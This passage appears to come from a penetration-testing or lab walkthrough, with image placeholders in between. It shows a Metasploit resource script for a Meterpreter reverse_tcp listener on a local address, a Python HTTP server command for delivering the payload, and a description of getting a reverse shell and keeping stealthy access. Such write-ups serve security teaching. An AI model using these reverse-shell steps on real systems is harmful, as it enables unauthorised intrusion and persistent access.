

The attacker then creates a resource (RC) script to automate the Metasploit process. This script includes the necessary commands to set up the listener in msfconsole for receiving the reverse shell. The script typically contains:
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.10.7
set lport 4444
run
File Transfer:

To deliver the payload, the attacker starts a simple HTTP server on their Kali machine using the command:
python3 -m http.server 80

Once downloaded and executed, the payload initiates a reverse connection, giving the attacker a Meterpreter shell on the system. After confirming access, the attacker safely logs out of the RDP session to maintain stealth while persisting access through the shell.

Host Enumeration and Privilege Discovery:
